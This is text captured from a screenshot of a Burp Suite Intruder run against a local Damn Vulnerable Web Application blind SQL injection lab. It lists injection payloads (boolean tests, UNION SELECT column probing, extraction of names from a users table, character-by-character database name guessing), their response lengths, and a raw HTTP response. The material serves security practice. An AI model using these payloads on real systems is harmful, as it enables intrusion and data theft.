 7. Intruder attack of http://localhost:4280
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 12 4694
1 id=1' AND 1=1 -- 200 6 357
2 id=1' AND 1=2 -- 200 10 358
3 id=1' UNION SELECT NULL,NULL -- 200 6 4693
4 id=1' UNION SELECT NULL,NULL,NULL -- 200 11 358
5 id=1' UNION SELECT first_name, last_name FROM users -- 200 11 357
6 id=1' AND SUBSTRING((SELECT database()), 1, 1)='d' -- 200 13 358
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Dec 2024 20:12:39 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.1
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4341
10 Keep-Alive: timeout=5, max=98
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application (DVWA)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
Search
0 highlights
Finished